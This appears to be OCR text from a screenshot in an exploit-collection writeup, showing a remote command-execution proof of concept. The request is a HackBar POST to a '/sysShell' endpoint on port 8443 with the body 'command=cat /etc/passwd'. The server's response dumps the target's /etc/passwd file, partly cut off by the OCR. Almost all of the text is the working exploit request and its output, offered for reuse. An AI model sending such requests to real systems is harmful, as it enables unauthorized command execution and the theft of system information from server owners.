 4 {
5 "info": "<font style='color:blue;font-family: Courier;font-size:12px'><<<<<<<<<<< cu01 >>>>>>>>>></font>
<br>root:x:0:0:root:/root:/bin/bash<br>bin:x:1:1:bin:/bin:/sbin/nologin<br>daemon:x:2:2:daemon:/sbin:/sbin/nologin<br>adm:x:3:4:adm:/var/adm:/sbi
>sync:x:5:0:sync:/sbin:/bin/sync<br>shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown<br>halt:x:7:0:halt:/sbin:/sbin/halt<br>mail:x:8:12:mail:/var/spo
/sbin/nologin<br>games:x:12:100:games:/usr/games:/sbin/nologin<br>ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin<br>nobody:x:99:99:Nobody:/:/sbin/no
owner:/var/lib/softhsm:/sbin/nologin<br>oprofile:x:16:16:Special user account to be used by OProfile:/var/lib/oprofile:/sbin/nologin<br>tcpdump:x
Backup System:/var/spool/bacula:/sbin/nologin<br>pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin<br>syst
Management:/:/sbin/nologin<br>dbus:x:81:81:System message bus:/:/sbin/nologin<br>polkitd:x:998:996:User for
polkitd:/:/sbin/nologin<br>apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin<br>rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin<br>t
sandbox the tcsd daemon:/dev/null:/sbin/nologin<br>hacluster:x:189:189:cluster user:/home/hacluster:/sbin/nologin<br>postgres:x:26:26:PostgreSQL
Server:/var/lib/pgsql:/bin/bash<br>postfix:x:89:89::/var/spool/postfix:/sbin/nologin<br>named:x:25:25:Named:/var/named:/sbin/nologin<br>unbound:x
resolver:/etc/unbound:/sbin/nologin<br>saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin<br>geoclue:x:995:990:User for geoclue:/var/l
server:/usr/libexec/dovecot:/sbin/nologin<br>dovenull:x:994:989:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin<br>gluster:x:993:9
daemons:/var/run/gluster:/sbin/nologin<br>mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin<br>amandabackup:x:33:6:Amanda user:/var/lib/a
account for libstoragemgmt:/var/run/lsm:/sbin/nologin<br>colord:x:991:986:User for colord:/var/lib/colord:/sbin/nologin<br>setroubleshoot:x:990:9
ws:x:989:984:User for cockpit-ws:/:/sbin/nologin<br>mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin<br>smmsp:x:51:51::/var/spool/mqueue:/sbin/n
user:/:/sbin/nologin<br>abrt:x:173:173::/etc/abrt:/sbin/nologin<br>rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin<br>ntp:x:38:38::/etc/ntp:/sbin
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https://1 :8443/sysShell
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
op=doPlease&node=cu01&command=cat /etc/passwd
PeiQi 文库